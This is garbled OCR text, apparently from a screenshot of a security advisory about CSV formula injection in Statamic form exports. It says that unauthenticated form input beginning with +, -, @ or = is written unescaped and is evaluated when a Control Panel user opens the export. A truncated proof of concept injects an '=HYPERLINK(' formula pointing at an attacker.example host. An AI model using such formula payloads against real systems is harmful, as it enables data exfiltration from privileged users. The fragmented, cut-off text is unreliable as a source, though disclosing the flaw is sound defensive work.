
+
-
@
,
,
, or
reach the CSV cells unchanged. Those valu
mitters’ input, who are unauthenticated on publicly reac
 interpret cell contents beginning with these characters
=HYPERLINK(...)
so something like
can be used for d
 when the export is opened. Because the export is trigger
e Control Panel by a privileged user, the evaluation hits 
.
oncept
 is a publicly reachable Statamic form and a Control Pan
submissions to CSV:
 an unauthenticated visitor, submit a pub
readsheet formula into a text field:
alue:  =HYPERLINK(
"https://attacker.examp